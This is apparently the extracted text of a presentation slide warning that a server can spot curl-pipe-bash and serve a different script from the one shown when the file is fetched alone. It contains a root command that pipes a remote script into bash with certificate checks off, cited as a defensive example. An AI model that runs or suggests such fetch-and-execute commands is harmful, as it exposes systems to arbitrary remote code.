 The code you read may not be the code you run
root> curl -sSk https://pluver.xqi.cc:5555/setup.bash
sleep 3
echo "Hello there :)"
root> curl -sSk https://pluver.xqi.cc:5555/setup.bash | bash
idontplaydarts.com/2016/04/detecting-curl-pipe-bash-server-side
carolynvs.com/curl-pipe-bash
@carolynvs
Porter